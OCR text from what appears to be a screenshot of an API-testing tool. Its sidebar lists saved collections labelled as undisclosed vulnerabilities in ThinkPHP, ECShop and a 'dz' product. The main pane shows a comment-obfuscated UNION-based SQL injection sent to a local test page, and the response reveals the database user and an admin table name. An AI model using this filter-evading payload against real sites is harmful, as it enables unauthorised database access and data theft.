 Runner
Import
Builder
Team Library
OFFLINE
Sign In
Search
History
Collections
All
Me
Team
dz未公布漏洞（自用）
2 requests
ecshop 鸡儿助漏洞合计
2 requests
thinkphp 3未公布漏洞
1 request
thinkphp5 未公布漏洞
3 requests
给狗咬的一生
1 request
GET apache3.5.12048
apache3.5.12048
+
No environment
apache3.5.12048
GET
http://127.0.0.1/sql/sqlTest.php?id=-1'/*!union/*!/**//*!select*/~1,2,user/**/(),table_name,5,6,7 FROM information_schema.TA
Params
Send
Save
id
-1'/*!union/*!/**//*!select*/~1,2,user/**/(),table_name,5,6,7 FROM
key
value
Bulk Edit
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (6)
Tests
Status: 200 OK
Time: 41 ms
Pretty
Raw
Preview
Save Response
select * from tdb_goods where goods_id ='-1'/*!union/*!/**//*!select*/~1,2,user/**/(),table_name,5,6,7 FROM information_schema.TABLES WHERE table_schema =
DATABASE/**/() limit 0,1-- a'<br/>Array
(
[goods_id] => 18446744073709551614
[goods_name] => 2
[goods_cate] => root@localhost
[brand_name] => tdb_admin
[goods_price] => 5.000
[is_show] => 6
[is_saleoff] => 7
)
CH
20:26
2018/6/1